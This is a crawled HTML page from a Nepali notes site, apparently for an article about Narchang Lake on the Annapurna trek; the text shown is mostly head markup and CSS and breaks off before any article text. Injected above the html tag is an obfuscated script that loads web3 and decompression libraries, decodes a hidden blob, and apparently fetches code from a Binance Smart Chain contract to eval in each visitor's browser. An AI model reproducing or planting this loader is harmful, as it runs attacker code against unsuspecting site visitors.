

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/5323
body_size: 14266
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>Narchang Lake &#8211; Place You Need To Visit If You Are In Annapurna Trek |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 